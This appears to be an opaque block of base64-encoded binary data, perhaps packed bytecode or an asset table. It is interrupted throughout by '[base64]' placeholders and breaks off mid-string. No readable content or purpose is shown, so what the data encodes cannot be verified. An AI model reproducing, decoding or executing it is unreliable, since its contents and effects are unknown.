LwI0gA3AvUI5gC/[base64]/QGyAfYAsgH9AXYC/QGfA7IBsgEGAP0B/QE8A6wDAAL9AUAD/QGqAwACAAIGAP0B/QGyAyUBAQIGAP0B/QESALkDCgL9ARYA/QG6AwoCCgIGAP0B/QGhAusCCwIEAL4DFAJGAAsCCwIUAlcDFAL9AQsC/QEKAhQCCgJBAP0B/QFCALkDCwL9AcMD/QEKAgsCCgIGAP0B/QG6AxkACwIGAP0B/QFbA24CFAL9ASEC/QG/AxQCFAIGAP0B/QHBAxQDLAIGAP0B/QFlArQCNAIGAP0B/QEPAOMIQAL9AREA/QEPAEACQAL9AREA/QEOAEACQAIPAP0B/QFAAhEAQAIOAP0B/QEPAEACQAL9AREA/QEPAEACSwL9AREA/QEOAEsCSwIPAP0B/QFLAhEASwIPAP0B/QFLAhEASwIOAP0B/QEPAEsCSwL9AREA/QEOAEsCSwIPAP0B/QFLAhEASwIPAP0B/QFLAhEASwIPAP0B/QFLAhEASwIPAP0B/QFLAhEASwIPAP0B/QFLAhEASwIOAP0B/QEPAEsCSwL9AREA/QEDAEsCSwINAP0B/QF1AksCTQIGAP0B/[base64]/QHlABUB5QAyAP0B/QHlADYA5QD9ATUI/QEJAOUA5QAGAP0B/QHlAM4B5QAGAP0B/QHlAAgB5QAIAP0B/QEGAOUA5QD9Af8A/QEGAOUA5QD9AQoB/QEHAOUA5QAGAP0B/QHlADAA5QAFAP0B/QEcAOUA5QDqAXMGZgL9AeUA/QEGAGYCZgLoAWYDaQL9AWYC/QFXAmkCVwJNAv0B/QE0AlcCNAIsAv0B/QEUAjQCFAItAv0B/QELAhQCCwIKAv0B/QGNBAsCCgKFBP0B/QEBAgoCAQIKC/0B/QEAAgECAAIZCP0B/QGyAQACsgEXCP0B/[base64]/Bh4B4gEGANcB1wGPA5AG4wELABoD9wHjAZgD4wH3ARkA+AHjAeEA4wHXAfgB1wENA+MB4wGzAdcBswH3AeEA1wGzARgDswHjAdcB1wENA7MBswGKBtcB1wEGALMBswGXBu0C4wEGALMBswESANkC9wGzARYAswHaAvcB9wEGALMBswE1AO0C+AGzAesCswE1AOYC/QGzASMDswH9AdkC/QH4AbMBswH3Af0B9wFBALMBswFCANkC+AGYBwED/QGzAfgBswH3Af0B9wEGALMBswHaAhkA+AEGALMBswHuAh4B/[base64]/[base64]/[base64]/[base64]/QH4AfcB9wEGAP0B+AElCFAC/QH4ARUB+AEyAP0B/QH4ATYA+AH9ATUI/QEJAPgB+AEGAP0B/QH4Ac4B+AEGAP0B/QH4AQgB+AEIAP0B/QEGAPgB+AH9Af8A/QEGAPgB+AH9AQoB/QEHAPgB+AEGAP0B/QH4ATAA+AEFAP0B/QEcAPgB+AH9AVIC/[base64]/[base64]/cB9wHaA/gB+AFBAPcB9wHdA+UD/AH4AfcB9wEGAPwB+AFaA/MD/AH4AewD+AHMA/wB/AEGAPgB+AHnAzQB/QEGAPgB+AHwAyoEAAIGAPgB+AH2A28HAQIAAvgB+AH9AQEC/QH8AfgB+AHkA/0B/AHjA/[base64]/QC6APQDugD9ABkACQG6AMoAugDBAAkBwQBUBLoAugD9AMoA/QC6ANgCugDBAP0AwQDGBLoAugB3BMEAwQAGALoAugB5BH4E/[base64]/QD3AvkA+QDjBP0A/QDTAPkA0wDqAP0A6gBBANMA0wBCAOUE+QCPAAEDjwDTAPkA0wDqAI8AjwAGANMA0wDmBBkA6gAGANMA0wBPAh4B+QAGANMA0wAKBasE/QAGANMA0wDqAxgCCQELAFsGMAEJAfQDCQEwARkAMQEJAcoACQHTADEB0wBUBAkBCQEwAcoAMAEJAdgCCQHTADAB0wDGBAkBCQENBdMA0wAGAAkBCQEJBTMDMAEGAAkBCQGcAugEMQEGAAkBCQE1AGoDNwEJASMDCQE3AQMFNwH/[base64]/Bm8HsAGsAQkBCQGrAbABqwGmAQkBCQGhAasBoQGGAQkBCQF9AaEBfQF5AQkBCQHjBn0BeQF2AQkBCQF3AXkBdgFsAQkBCQFlBnYBbAFaAQkBCQGyBWwBWgFZBQkBCQHPBFoBWgE3AQkBCQExAVoBMQEwAQkBCQHTADEB0wD9AAkB/[base64]/QD3AvkA+QCPBv0A/QDTAPkA0wDqAP0A6gBBANMA0wBCAIwG+QCWBwED/QDTAPkA0wDqAP0A6gAGANMA0wCXBhkA+QAGANMA0wDaAh4B/[base64]/QD3AvkA+QBfA/0A/QDXAPkA1wDqAP0A6gBBANcA1wBCABIC+QC6AAEDugDXAPkA1wDqALoAugAGANcA1wBhAxkA6gAGANcA1wC7AR4B+QAGANcA1wDqA4ED/QCwA/QDCQH9ABkAMAEJAcoACQHXADAB1wBUBAkBCQH9AMoAygAJAdgC/QDXAMoAygDGBP0A1wCFA8oAygAGANcA1wCfCCMD/QDXAIYD1wBbB/0A/QBnB9cA1wBBAP0A/QASAwEDCQFoB/0A/QDXAAkB1wAGAP0A/QALAKEDCQH9ADED/QAJAQkECQH9AAoE/QCcAwkBCQEGAP0A/QA8A6IDMAH9AEAD/QCoAzABMAEGAP0A/QCtAyUBMQEGAP0A/QC0A7kDNwEGAP0A/QASALYDWgH9ABYA/QC3A1oBWgEGAP0A/QCbB+sCZwEEAJEDbAFGAGcBZwFsAVcDbAH9AGcB/QBaAWwBWgFBAP0A/QBCALYDZwH9AL4D/QBaAWcBWgEGAP0A/QC3AxkAZwEGAP0A/QBaAyECbAH9AMMD/QC8A2wBbAEGAP0A/QC/AzQBNAEGAP0A/QDBAyoEdgEGAP0A/QBlAm8HdwEGAP0A/QBSAJ8BeQHoAf0A/QAGAHkBeQH9ANoB/QAxAHkBeQEGAP0A/QB5AR0MeQEEAP0A/QAGAHkBeQHoAVEAfQEGAHkBeQEJAAgBhAEIAHkBeQEGAIQBhAF5Af8AeQEGAIQBhAF5AQoBeQEHAIQBhAEGAHkBeQGEATAAhAEFAHkBeQHZAYQBhAEGAHkBeQGEAdgAhAF9AXkBeQH9AIQB/QB3AXkBdwF2Af0A/QA0AXcBNAFsAf0A/QBXBTQBNAFnAf0A/QBaATQBNAE3Af0A/QC1AzQBNAExAf0A/QCuAzQBMQEwAf0A/QB6BDEBMAEJAf0A/QCdAzABCQFwB/0A/QBsBwkBCQHXAP0A1wBeBwkB/[base64]/[base64]/[base64]/APoF9gAGAPEA+QD2AM4B9gAGAPkA+QD2AAgB9gAIAPkA+QAGAPYA9gD5AP8A+QAGAPYA9gD5AAoB+QAHAPYA9gAGAPkA+QD2ADAA9gAFAPkA+QDnAPYA5wDBA/kA9gAGAOcA5wDEA64B+QBPBeQG/QD5AF8I+QAVBf0A/[base64]/QCKABUBigBOAP0A/QCKAPoFigAGAP0A/QCKAM4BigAGAP0A/QCKAAgBigAIAP0A/QAGAIoAigD9AP8A/QAGAIoAigD9AAoB/QAHAIoAigAGAP0A/QCKADAAigAFAP0A/QDnAIoAigDBA/0A5wAAAYoAigDnABUB5wAGAIoAigDBA1EA/[base64]/[base64]/YA7QDrA+UA5QAYDhYA9gDtAOUA5QCCBvYA7QAYDhcA9gDlAO0A5QA0A/YA7QAGAOUA5QBEAxsC9gAGAOUA5QASAA8D/QDlABYA5QBIA/0A/QAGAOUA5QCGCOsCAAE1AFADAQEAASMDAAEBAQ8DAwHlAAAB5QD9AAMB/QBBAOUA5QBCAA8DAAETAFADAwEAAQEDAAHlAAMB5QD9AAAB/[base64]/QDtAFIK7QD2AP0A9gA1AO0A7QC3AdYN/QDtAI4L7QD2AP0A9gAOAIMB/QAPAPYA9gD9ABEA/QAOAPYA9gADAP0A/QANAPYA9gCjAf0A/QD2AAYL9gDtAP0A/[base64]/[base64]/[base64]/[base64]/sBNwEmAW8BJgEGAjcBNwEnACYBJgEuADcBNwEGACYBJgEGAtAGPAEnACYBJgEuADwBPAEGACYBJgHHB/4A/gAmAUcLJgEGAv4A/gAnACYBJgEuAP4A/gAGACYBJgH+AHEC/gA8ASYBJgE3Af4A/gA0ASYBJgEwAf4A/gAJASYBCQEnAP4A/gDZAQkBCQEGAP4A/gDsARkAJgEJAf4A/[base64]/gBLBz8CBgEDAP4A/gANAAYBBgHtAP4A/gAGASECBgEGAP4A/gCABP0DCQESAP4A/gAJAZwJCQEDAP4A/gANAAkBCQHtAP4A/gAJAW4CCQEGAP4A/gAoBasHJgESAP4A/gAmAeYMJgESAP4A/gAAB80CMAESAP4A/gDsBdMCNAEwAf4AMAEmATQBJgEDADABMAENACYBJgHtADABMAEmAcMDJgEGADABMAGFDasHNAESADABMAE0Af4A/gADADABMAENAP4A/gDtADABMAH+ACUB/gAGADABMAESABQHNAEwAU0FNwESADQBNAESAAIDPAE0AZIFNAE3ATwBNwESADQBNAG4AisCPAESADQBPgE8AQ8CPwESAD4BPgE/AT0LPwE3AT4BNwEDAD8BPgENADcBNwHtAD4BPgE3AZ8BNwEGAD4BPgGTA2AGPwE+AZYAPgGlAj8BPwELANgBQwFPBUgFRAFDAT4MQwE/AUQBPwFDAbYCQwE/[base64]/AADAL0BSwENAPwA/ABEAUsBRAHsAfwA/ABKAUQBRAFJAfwA/ABGAUQBRAFDAfwA/AA/AUQBPwE3AfwA/AD+AD8B/gAmAfwA/AAJAf4A/gAGAfwA/ADlAP4A/gAGAPwA/AD+AM4B/gAGAPwA/AD+AAgB/gAIAPwA/AAGAP4A/gD8AP8A/AAGAP4A/gD8AAoB/AAHAP4A/gAGAPwA/AD+ADAA/gAFAPwA/ADAAP4AwAA1APwA/ADAAMkBwADtAFoF/gDAAPEAwADlAP4A5QAGAMAAwADlAM4B5QAGAMAAwADlAAgB5QAIAMAAwAAGAOUA5QDAAP8AwAAGAOUA5QDAAAoBwAAHAOUA5QAGAMAAwADlADAA5QAFAMAAwAD8AOUA5QA1AMAAwAAPACAJ8QDAABEAwAADAPEA/AANAMAAwADWAfwA/ADAACAKwADlAPwA5QBOAKQI/AC6AagI/gD8AOYB/ADlAP4A5QAGAPwA/ABOAMYBBgH8AP4A/AAGAAYB/gBCBzsHBgESAP4A/gAGAS8JBgESAP4A/gAGAZIBBgEDAP4A/gANAAYBBgHAAf4ACQH8AAYB/ADlAAkB5QBdAPwA/AAGAOUA5QD8AM4B/AAGAOUA5QD8AAgB/AAIAOUA5QAGAPwA/ADlAP8A5QAGAPwA/ADlAAoB5QAHAPwA/AAGAOUA5QD8ADAA/AAFAOUA5QDAAPwAwAB1AuUA5QAGAMAAwAA4CBAJ/ADAAG8CwACsB/wA/ADAABkAwAAGAPwA/ACEBkwBBgH8AKYI/AClAwYBCQHMAQwBDAEJAQQBBAGFBwwBCQH8AAQB/AAGAAkBBAGsBwYBBgEEAaIDBAEGAAYBBgHxAzwFCQEGAZcABgGnAwkBCQELAAYBBgEDAC0EDAENAAYBBgGjAQwBDAEGAfkEBgEJAQwBCQETACECJgEJAW8CNwEGASYBBgGFB70GJgE3AQYBNwEGACYBJgG6BngEPwEmAV8EJgGnAz8BPwELACYBJgE/[base64]/[base64]/[base64]/AecA5wA3AQYBBgEEAecA5wD8AAYB/[base64]/ADnAOUA5QAGAPwA5wDlAM4B5QAGAOcA5wDlAAgB5QAIAOcA5wAGAOUA5QDnAP8A5wAGAOUA5QDnAAoB5wAHAOUA5QAGAOcA5wDlADAA5QAFAOcA5wDAAOUAwAALAOcA5QAPANUF5wDlABEA5QAOAOcA/AADAOUA5QANAPwA/ACYAuUA5QAPANMD/gDlABEA5QAOAP4A/gADAOUA5QANAP4A/gD8AOUA/ADAAP4AwAB5ANgBBAEGAMAAwAAEAUIDBAEGAMAAwAAEAQgBBAEIAMAAwAAGAAQBBAHAAP8AwAAGAAQBBAHAAAoBwAAHAAQBBAEGAMAAwAAEATAABAEFAMAAwAD8AAQB/ADAABkAwABrAPwA/ABPAJ8BBgH8ABYA/ADAAAYBwAB1AvwA/AAGAMAAwAA+AP4ABgHAAAQBwABrAAYBBAHAAJ8BwADoAQQBBAEGAMAAwADZAckGBgEEAcAAwAD8AAYB/ADXAMAAwAAyAPwA1wDAADYAwABcAMkG/ADAABcAwADXAPwA1wAGAMAAwADXAPYB1wDxCsAAwAAGANcA1wDAAM4BwAAGANcA1wDAAAgBwAAIANcA1wAGAMAAwADXAP8A1wAGAMAAwADXAAoB1wAHAMAAwAAGANcA1wDAADAAwAAFANcA1wDoAcAAwAAGANcA1wBXAP4A/AA+BLsG/gD8AIsA/AAdAP4A/gA1APwA/ABQBNYDBAH8AJgA/AD+AAQB/gD8ANgB/AB5AP4A/gAGAPwA/AD+AEID/gAGAPwA/AD+AAgB/gAIAPwA/AAGAP4A/gD8AP8A/AAGAP4A/gD8AAoB/AAHAP4A/gAGAPwA/AD+ADAA/gAFAPwA/ADXAP4A1wD8ABkA/AAGANcA1wD8AM4B/AAGANcA1wD8AAgB/AAIANcA1wAGAPwA/ADXAP8A1wAGAPwA/ADXAAoB1wAHAPwA/AAGANcA1wD8ADAA/AAFANcA1wDZAfwA/AAGANcA1wCVAkoD/gDXAN0A1wAdAP4A/[base64]/AZcAPwEJAToBOgEEAT8BPwEJADoBOgEGAD8BPwE6AQgBOgEIAD8BPwEGADoBOgE/Af8APwEGADoBOgE/AQoBPwEHADoBOgEGAD8BPwE6ATAAOgEFAD8BPwHXADoB1wA/AQUBOgEGAdcA1wAZBTEBBgHXAG8C1wA4BQYBBgFFANcA1wAGASYBBgFQANcA1wATAEwCJgFgDaoIPwEmAYgFJgHXAD8B1wBWACYBJgEGAdcA1wA6ASYBBgEGANcA1wBOAC8FJgEJC8ULOgEmAfQBJgHXADoB1wAGACYBJgGHAt8AOgELACYBJgE6AfsAPwEmAZsBJgE/AZ0BPwE0ACYBJgE/[base64]/[base64]/ADtAAkJ7QD8AJ0B/ACSBO0A/gD8AMoC/ADcAP4A/gBGAPwA/AD+AFcD/gDXAPwA/ADAAP4A/gA/A/wA/ADUAP4A1ABBAPwA/ABCAMoC/gCQAeUBBAH+AOwA/gCFBgQBBQH8AP4A/ADUAAUB1AAGAPwA/ADdAMQA3QD8AKcI/gDdAKcI3QASAP4A/gDdABoDBQEyAP4A/gAFARoDBQFSABoDBgE5AAUBBQGKAfsACQEFAd0BDAEJAZYACQEGAQwBBgH+AAkB/gATAwYBBgEGAP4A/gAVAxkACQEGAP4A/gDEAr4CIwEGAP4A/gAGABcDJgEmAzMCKQEGACYBJgESACoDMQEmARYAJgErAzEBMQEGACYBJgEgA+0A7QAmASoDJgHcAO0A3ABGACYB7QDcAFcD3ADXAO0A1wDAANwAwAA/[base64]/AREAPwEPADcBNwE/AREAPwEPADcBNwE/AREAPwEPADcBNwE/AREAPwEPADcBNwE/AREAPwEPADcBNwE/AREAPwEPADcBNwE/AREAPwEOADcBNwEPAD8BPwE3AREANwEOAD8BPwEPADcBNwE/AREAPwEPADcBNwE/AREAPwEOADcBNwEPAD8BPwE3AREANwEOAD8BPwEPADcBNwE/AREAPwEPADcBNwE/AREAPwEPADcBNwE/AREAPwEPADcBNwE/AREAPwEPADcBNwE/AREAPwEPADcBNwE/AREAPwEPADcBNwE/[base64]/AH3AREA9wEOAPwB/QEPAPcB9wH9AREA/QEOAPcB9wEPAP0B/QH3AREA9wEPAP0B/QH3AREA9wEPAP0B/QH3AREA9wEPAP0B/QH3AREA9wEOAP0B/QEPAPcB9wH9AREA/QEOAPcB9wEPAP0B/QH3AREA9wEOAP0B/QEPAPcB9wH9AREA/QEOAPcB9wEPAP0B/QH3AREA9wEOAP0B/QEPAPcB9wH9AREA/QEOAPcB9wEPAP0B/QH3AREA9wEPAP0B/QH3AREA9wEPAP0B/QH3AREA9wEOAP0B/QEPAPcB9wH9AREA/QEPAPcB9wH9AREA/QEPAPcB9wH9AREA/QEPAPcB9wH9AREA/QEOAPcB9wEPAP0B/QH3AREA9wEPAP0B/QH3AREA9wEPAP0B/QH3AREA9wEOAP0B/QEPAPcB9wH9AREA/QEOAPcB9wFLAP0B/QH3AYkA9wEDAP0B/QENAPcB9wEGAv0B/QEnAPcB9wEuAP0B/[base64]/AhEAvwIOALwCvAIPAL8CvwK8AhEAvAIPAL8CvwK8AhEAvAIOAL8CvwIPALwCvAK/AhEAvwIPALwCvAK/AhEAvwIOALwCvAIPAL8CvwK8AhEAvAIOAL8CvwIPALwCvAK/AhEAvwIOALwCvAIPAL8CvwK8AhEAvAIOAL8CvwIPALwCvAK/AhEAvwIOALwCvAIPAL8CvwK8AhEAvAIPAL8CvwK8AhEAvAIPAL8CvwK8AhEAvAIOAL8CvwIPALwCvAK/AhEAvwIOALwCvAIPAL8CvwK8AhEAvAIPAL8CvwK8AhEAvAIPAL8CvwK8AhEAvAIOAL8CvwIPALwCvAK/AhEAvwIPALwCvAK/AhEAvwJLALwCvAK/[base64]/gB+AEmA6ECoQKtAvgB+AEWA6ECoQIlA/gB+AH5AKEC+QCRAfgBkQENA/kA+QAeA5EBkQESA/kA+QCwApEBkQHnAfkA+QAXA5EBkQGbAvkA+QBqApEBkQEHA/kA+QARA5EBkQEMA/kA+QABApEBkQECA/kA+QAOA5EBkQGNAvkA+QCbAZEBkQFtAvkA+QATAZEBEwGnAvkA+QCxAhMBEwHeAvkA+QAJAxMBEwHrAPkA6wBHAhMB+QBOAusA6wBWAvkA+QDSAesA6wB0AvkA+QDNAusA6wAIA/kA+QDVAesA6wCEAfkA+QDHAusA6wAFA/kA+QD7AusA6wACAvkA+QDFAusA6wAEA/[base64]/AusA6wCiAdAA0ABeAesA6wC9AtAA0ABrAesA6wB+AdAA0AB2AesA6wC7AtAA0AAAAusA6wBnAdAA0ABbAesA6wC6AtAA0ADeAesA6wBKAdAA0AA/[base64]/AusA6wA8AtAA0AAtAusA6wDfAdAA0AAwAusA6wAsAtAA0AAQAusA6wCwAdAA0AAdAusA6wAUAtAA0ABIAesA6wB/AdAA0AAPAusA6wALAtAA0AAJAusA6wBJAdAA0AAKAusA6wAIAtAA0AD9AesA6wD7AdAA0AD0AesA6wDmAdAA0ADIAOsAyADiAdAA0ADeAMgAyADhAdAA0ADWAcgAyADUAdAA0ADMAcgAyADJAdAA0ACBAcgAyADHAdAA0ABiAcgAyADGAdAA0ADAAcgAyAC/[base64]/[base64]/[base64]/[base64]/AD2ACUF9gDqAfwA/AC8A/YA9gAGAPwA/AA/Ab8EPwH8ALoE/ADqAT8BPwG/A/wA/AAGAD8BPwFEAf0GRAE/[base64]/[base64]/[base64]/[base64]/A4sA7QAyAMwAzADtADYA7QBSAIsAiwBFAO0A7QCLAOgAiwDMAO0AzAAxAIsAiwAGAMwAzAAGALwD6ADMAA0AzAAnAOgA6AAJAMwAzAAGAOgA6AAGAMwAzADoANsB6ACLAMwAiwAEAOgAzAAGAIsAiwDgAL4I6ACLAO8IiwC/[base64]/ADZABYA2QDjBPwA/AAGANkA2QD0BhEC/QAGANkA2QD6AVkC/gDXBNkA2QD9AP4A/QD8ANkA2QBBAP0A/ABCAFkC/QD8AO8B/ADZAP0A2QAGAPwA/AA1AKsE/QD8AOIC/gD9AOQC/QDdBP4A/gAGAP0A/QDjBBkAAAEGAP0A/QASABgCAgH9ABYA/QAJBQIBAgEGAP0A/QD8AOsC/AD9AOUE/QAGAPwA/AD3AuYNBAHmBPwA/AAGAAQBBAELBRgCBQFPAgQBBAH8AAUB/AD9AAQB/QACAfwA/ABBAP0A/QBCABgCAgH9APAB/QD8AAIB/AAGAP0A/QAKBekNAgEGAP0A/QANBR4BBAEGAP0A/QAJBRkABQEGAP0A/QAcAOgEBgH9AGoD/[base64]/QDXAAYBBgEnAPkA+QD9AAYB/QAFBfkA+QAGAP0A/QANAIIABgGjAv0A/[base64]/ATEBPwESAEABQAG1BAoDQQHOCkABQAE/AUEBPwESAEABQAGmAMMAQQESAEABQAESATsCQwFBAUABRAESAEMBQwFaAtACRQESAEMBQwE6AjUBRgG1BEMBRwFFAUYBRQFEAUcBRAE/[base64]/[base64]/AYABfwESAIEBgQHNAEgCgwESAIEBhAFUAbwAhQG7AIQBhgGDAYUBhQF/[base64]/[base64]/AlkDxgESAMABwAEpAVECygHGAcABwAESAMoBxgE3AlUCygESAMYBzQEWAUgCzgHKAc0BzwHAAc4BwAESAM8BzgESAGgFzwFgBVEC0AHOAc8BzgESANAB0AF/[base64]/[base64]/As0E8AHvAe4B7wHrAfAB6wESAO8B7wGWBKwE8AESAO8B7wH/[base64]/AESAPsB+wF6AsMA/QESAPsB+wE6ApUA/gGEBfsBAAL9Af4B/gH8AQAC/AH5Af4B+QHzAfwB8wESAPkB+QHyAMsC/AESAPkB+QEZArQA/gH8AfkBAAISAP4B/gE8BFECAQISAP4B/gEBAo0BjQEAAv4B/gESAI0BjQESAPcFAAImBvMEAgKNAQACjQESAAICAgKmAM0EAwISAAICBAK4AjoBBwIDAgQCAwKNAQcCjQH+AQMC/[base64]/[base64]/Aj4CPwISAEACQAISANMB0wH/AkoBQQIpAdMB0wFAAkECQAI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AsECvwLAAsICwAKTAr8CkwJ2AcACdgESAJMCkwIyBJUAvwISAJMCwAKmAMUAwQK/[base64]/[base64]/[base64]/AvgA6wKZAr4BvgESAOsC6wIpAa4A7AISAOsC7QJJATUB7wLsAu0C7QK+Ae8CvgESAO0C7QIyBDoD7wISAO0C7QKmABYC8ALvAu0C7wISAPAC8AJaAi0K9QJ3A/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AjgCLQMSAIcCLgMxAmICMQMtAy4DLQMSADEDMQMyBPMAMwMSADEDNQMzAy0BLQEtAzUDLQM9Ai0BLQESAC0DPQKWBPMELQOdBT0CMwMSAC0DLQM2A0kDNQMSAC0DLQM1A2gBaAEzAy0DLQMSAGgBaAH/[base64]/A6UHQgMSAEADQAMxCOMCRQNCA0ADQAOLAUUDiwESAEADQAMOAV8CQgMSAEADQAPoAssCRQNCA0ADQAMSAEUDRQP9AvQCRgMSAEUDRQNGA7ICsgJAA0UDQAMSALICsgISAA0CDQLxAvQCRQOyAg0CDQISAEUDsgIyBEUCRQMSALICsgJ/[base64]/[base64]/AoIB9AASAPAA8AB9BToB9gD0APAA9wASAPYA9gASALwFAQHoAmICAwF9BQEBAQH2AAMB9gD3AAEB9wDuAPYA7gASAPcA9gCWBDsC9wASAPYA9gAmBrQAAQH3APYA9wASAAEBAQEmBpEFAwFRAQEBAQH3AAMB9wASAAEBAQH/[base64]/wEaAdgBGgESAP8B2AF7A/oC/wF+C9gBGwISAP8B/wGxABkBLgIYCP8B/wEbAi4CGwIaAf8BGgEYARsCGAHuABoB7gASABgBGAESADIGGgEYAWwF/wESABoBGgH8AkQCGwIDARoBGgH/ARsC/wESABoBGgESANIMGwIZArcCLgIaARsCxAISAC4CLgJUAdACygISAC4CLgI2AzoB4gJKAi4C5ALKAuICygLEAuQCxAL/AcoC/wESAMQCxAIeAZQEygISAMQCxAJKAhoC4gISAMQCxAI8BGgG5ALiAsQCxALKAuQCygISAMQCxAISAPwH4gLEAgwM5AISAOIC4gI3BDoB5QLnAuIC5gK6CuUC5QLkAuYC5ALKAuUCygL/AeQC/[base64]/AdgC/wHuAOQC7gASAP8B/[base64]/[base64]/[base64]/[base64]/[base64]/A4cDhwO2A70DtgMSAIcDhwNmBjwBvQMSAIcDhwMSAFwDwAMyAZQExAOHA8ADhwO9A8QDvQO2A4cDhwMSAL0DtgP8AjoBvQMSALYDtgO9A0sKwAMSALYDtgMSAF0DxAMSAfUAxQMmBsQDxAO2A8UDxQPAA8QDwAMSAMUDxAN/[base64]/[base64]/ABkBvwASAGoBagE4AdoATAISAGoBUAIqAaEFQQNMAlACTAK/[base64]/[base64]/[base64]/ACUDvwDHAMgAxwASAL8AvwD9AjICyADcA78AvwASAMgAyADHBV8CRAISAMgAyABYAT8HJQNEAsgAyAC/ACUDvwASAMgAyABYAVsBRAISAMgAyABEAhcJRAISAMgAyAA7Be4CJQMmB8gAyABEAiUDRAK/AMgAvwASAEQCyAC4ArcCRAJoA8gAJQMSAEQCRAIZAjoBTwMSAEQCaAMWATMBbwPnAmgDaANPA28DTwMlA2gDJQMSAE8DTwMSAN4FaANPA8oBbwMSAGgDaAMpAfMEcwMSAGgDlQMqAqsDmANzA5UDlQNvA5gDbwMlA5UDJQO/AG8DvwASACUDJQNVAdACbwMcCSUDJQMSAG8DbwMZAvYAlQNCBW8DbwMlA5UDJQMSAG8DbwO7APMElQMSAG8DbwOVAy8OlQMSAG8DbwP/AsMAmAMpAW8DbwMmB5gDmAOVA28DbwMlA5gDJQMSAG8DbwOWBCsBlQMSAG8DmAOVA0EDlQMSAJgDmAMSAJ8JmgOzABUDpQOYA5oDmgOVA6UDlQMSAJoDmgMYAYEDpQMSAJoDmgOxAKgAqwMSAJoDmgP8AlsDWwOrA5oDmgOlA1sDWwOVA5oDlQMlA1sDJQO/[base64]/AC4CvwDHADQCxwASAL8AvwASAIsDLgLnAlkDNAK/AC4CvwASADQCLgKzABcBNAI7BS4CLgI9BjQCNAK/AC4CvwASADQCLgKAA5sBmwESAC4CLgL2Aq4ANAISAC4CkAJJAaoCqgI0ApACkAKbAaoCmwG/AJACvwASAJsBmwE1CqUBpQESAJsBmwH8AjcGkALNA5sBmwGlAZACpQESAJsBmwFUArwAkAISAJsBqgKQAi4CLgISAKoCqgLnAkoBGgP2AqoCgANGAxoDGgMuAoADLgKlARoDpQG/AC4CvwASAKUBpQHHBWICLgISAKUBpQGxAA8BGgMuAqUBpQESABoDLgI2AxMCGgM7BS4CLgIbAhoDGwKlAS4CpQESABsCGwK4AjoDLgISABsCGgMuArADRgMSABoDGgO7AFABgAN/AxoDGgNGA4ADRgOlARoDpQESAEYDGgMSANgC2AIaA0QDRAMSANgC2AL8AncDRgOKAdgC2AJEA0YDRAMSANgC2AJ/AqwERgMSANgC2AJGA84BRgMSANgC2AL/AjoEgAMSANgC2AIwBBkJiwOAA9gC2AJGA4sDRgNEA9gC2AKlAUYDpQG/[base64]/[base64]/ANwBvwDHAPYAxwASAL8AvwBUAkgC9gASAL8AvwBYAc0E3AH2AL8A9gASANwB3AFUAa4A6QEmBtwBAwI/A+kB6QH2AAMC9gASAOkB6QGZAaMBAwISAOkB6QFKAnMIPwPABOkB6QEDAj8DAwL2AOkB9gASAAMC6QEpAfoCAwLVA+kBPwMSAAMCAwImBmICTgMSAAMCAwIxApQDWgNOAwMCAwI/A1oDPwMSAAMCAwISACUDJQMmBjoETgMDAiUDAwISAE4DJQM4AbcCTgMSACUDWgPoApEDZQNOA1oDTgMDAmUDAwI/A04DPwP2AAMC9gASAD8DAwISAOkB6QEDAgEKAwISAOkB6QE7BW0DPwMSAOkBTgNYATICWgNKAk4DZQM/[base64]/[base64]/AQACvwESAKAAoAD/CSQMAAISAKAAoAD9Al0DTAIwAaAAoAAAAkwCMAESAKAAoAASAM0FAAIeAjoBTALzAgACAAKgAEwCTAISAAACAALNAKwEUAISAAACnQJKAsQCoAJQAp0CUAJMAqACTAIwAVACMAG/AUwCvwHJATABMAFyAb8BcgH2ADAB9gASAHIBMAESAIsJcgEwAbgBMAESAHIBcgE3ArwAuAEpAXIBcgE9BrgBuAEwAXIBMAESALgBcgEZAisBuAESAHIBcgG4ATwHuAESAHIBcgFYASgCvwESAHIBcgGfAJMKyQG/AXIBcgG4AckBuAEwAXIBMAESALgBcgGJATgCuAESAHIBcgGWBKMBvwG4AXIBcgFuA78BvwESAHIBcgFqAzwBPAESAHIBcgHtAU4ByQFKAnIBcgFqA8kByQE8AXIBPAG/AckBcgEwATwBMAESAHIBPAE3BDgCcgESADwBPAFyAc4DcgESADwBPAFYAVkDvwESADwByQFgA6wETAKmAMkByQG/AUwCvwFyAckBcgESAL8BvwESAMAFyQG/AaIDvwESAMkByQFVATICTAISAMkByQGzAC0CUAJMAskByQG/[base64]/[base64]/wHhCOkB6QGzAf8BswESAOkB6QEmBn4C/wESAOkB6QH/AUsD/wESAOkB6QHzAtwBAwL9DOkB6QH/AQMC/wGzAekBswESAP8B6QESADYC/wHpAXQBdAESAP8B/wE6AocDAwKYA/8B/wF0AQMCdAESAP8B/wExAhcCAwLkA/8B/wESAAMCAwISANwB3AE3AmIDBwIDAtwB3AH/AQcC/[base64]/YA9gBBABkBGQF+A6wDNAH2ABkB9gAGADQBGQFqBHwDNAEGABkBGQEmDqEDdAGCAxkBGQE0AXQBNAGjAxkBGQFBADQBNAGkA4YDdAEZATQBGQEGAHQBNAGJAykOdAEGADQBNAEkAUYCswGMAzQBNAEGALMBswGQA54DuwEGALMBswHzAqgA3AESALMBswF/AkgC/wHcAbMBswESAP8B3AESAPkB/wEeAngHBQLcAf8B3AGzAQUCswESANwB3AHSAvMA/wESANwB3AE4AT0DBQL/AdwB3AESAAUC/wHHBTMBBQISAP8B/wGxABMCBwLSAv8B/wEFAgcCBQLcAf8B3AGzAQUCswESANwB3AFwAo0K/wESANwB3AESAG4BbgE3AtIFBQLcAW4BbgH/AQUC3AESAG4BbgFgA3IC/wHoAm4BBQISAv8B/wESAAUCBQJgBc4MBwIZAwUCBQL/AQcC/wHcAQUC3AGzAf8BswESANwB3AEVApUA/wESANwB3AEeAlsCBQL/AdwB3AESAAUC/wESAFUJBQI3BHICBwJUAQUCBQL/AQcC/wHcAQUC3AESAP8B/wFTAfUABQISAP8B/wExAgcIBwIFAv8B/wESAAcCBQISAKMEBwIpAb4FEgIFAgcCBQL/ARIC/wHcAQUC3AESAP8B/wHxAtoABQJVAf8BBwLxCQUCBQISAAcCBwISAAQOEgLtAUkDNgIlAhICEgIHAjYCBwIFAhICBQISAAcCBwIVArcCEgISAAcCBwJ7A/[base64]/AhsCGwI+AkYCRgIFAhsCBQK2AUYCtgESAAUCBQJUAZEAGwKIAQUCiAESABsCBQI7BHoDGwLlAwUCBQKIARsCiAESAAUCBQJVAU4BGwISAAUCBQKmAHgCRgKMBQUCRwIbAkYCGwISAEcCRgL/[b